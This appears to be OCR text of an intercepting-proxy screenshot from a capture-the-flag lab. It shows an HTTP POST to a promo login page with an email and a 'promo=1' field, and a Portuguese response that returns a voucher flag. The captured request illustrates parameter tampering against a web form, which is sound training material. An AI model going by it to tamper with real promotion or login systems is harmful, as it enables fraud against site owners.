 Request
Pretty Raw Hex \n
1 POST /promo/login.php HTTP/1.1
2 Host: 37.59.174.239
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://37.59.174.239
10 Connection: close
11 Referer: http://37.59.174.239/promo/
12 Cookie: PHPSESSID=janbjjr8vrfr9tv8emv8opb1i5
13 Upgrade-Insecure-Requests: 1
14
15 email=tester%40teste.com&promo=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Apr 2017 06:12:03 GMT
3 Server: Apache/2.2.16 (Debian)
4 X-Powered-By: PHP/5.3.3-7+squeeze29
5 Vary: Accept-Encoding
6 Content-Length: 69
7 Connection: close
8 Content-Type: text/html
9
10 E-mail cadastrado com sucesso! Seu voucher: desec{v0uch3r50OFFh4ck3d}